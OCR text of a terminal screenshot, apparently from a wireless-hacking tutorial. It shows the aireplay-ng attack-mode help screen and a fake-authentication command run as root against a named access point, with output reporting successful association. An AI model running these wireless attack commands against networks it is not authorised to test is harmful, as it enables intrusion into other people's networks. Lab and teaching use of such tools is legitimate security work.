 BT 2 – SecureCRT
BT 1 BT 2 BT 3
Miscellaneous options:
-R : disable /dev/rtc usage
--ignore-negative-one : if the interface's channel can't be determined,
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth count : deauthenticate 1 or all stations (-0)
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
root@bt:~# aireplay-ng -1 0 -a 00:1B:11:60:17:3F mon0
No source MAC (-h) specified. Using the device MAC (00:1B:77:09:0C:DC)
11:05:44 Waiting for beacon frame (BSSID: 00:1B:11:60:17:3F) on channel 3
11:05:44 Sending Authentication Request (Open System) [ACK]
11:05:44 Authentication successful
11:05:44 Sending Association Request [ACK]
11:05:44 Association successful :-) (AID: 1)
root@bt:~#
Ready ssh2: AES-256-CTR 32, 12 32 Rows, 120 Cols VT100